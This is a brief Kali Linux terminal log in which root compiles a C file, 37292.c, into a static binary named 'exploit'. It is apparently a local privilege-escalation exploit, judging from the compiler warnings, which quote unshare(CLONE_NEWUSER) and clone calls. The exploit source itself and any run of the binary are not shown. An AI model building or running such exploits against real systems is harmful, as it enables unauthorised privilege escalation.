 ┌──(root㉿kali)-[~]
└─# ls -l 37292.c
-rw-r--r-- 1 root root 5119 Apr 18 10:25 37292.c
┌──(root㉿kali)-[~]
└─# gcc 37292.c -o exploit -static
37292.c: In function ‘main’:
37292.c:106:12: warning: implicit declaration of function ‘unshare’ [-Wimplicit-function-declaration]
106 | if(unshare(CLONE_NEWUSER) != 0)
| ^~~~~~~
37292.c:111:17: warning: implicit declaration of function ‘clone’; did you mean ‘close’? [-Wimplicit-function-declar
ation]
111 | clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
| ^~~~~
| close
37292.c:117:13: warning: implicit declaration of function ‘waitpid’ [-Wimplicit-function-declaration]
117 | waitpid(pid, &status, 0);
| ^~~~~~~
37292.c:127:5: warning: implicit declaration of function ‘wait’ [-Wimplicit-function-declaration]
127 | wait(NULL);
| ^~~~